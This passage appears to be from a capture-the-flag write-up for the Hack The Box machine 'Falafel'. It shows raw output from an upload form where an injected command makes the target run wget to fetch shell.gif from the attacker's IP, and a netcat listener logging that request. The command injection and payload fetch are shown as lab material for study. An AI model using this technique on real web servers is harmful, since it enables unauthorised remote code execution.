 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0714-0533_06d2979703806cb4; wget 'http://10.10.14.12:9200/shell.gif'
--2024-07-14 05:33:02-- http://10.10.14.12:9200/shell.gif
Connecting to 10.10.14.12:9200... connected.
HTTP request sent, awaiting response...
Specify a URL of an image to upload:
┌──(root㉿kali)-[~/htb/Falafel]
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.73] 47014
GET /shell.gif HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.14.12:9200
Connection: Keep-Alive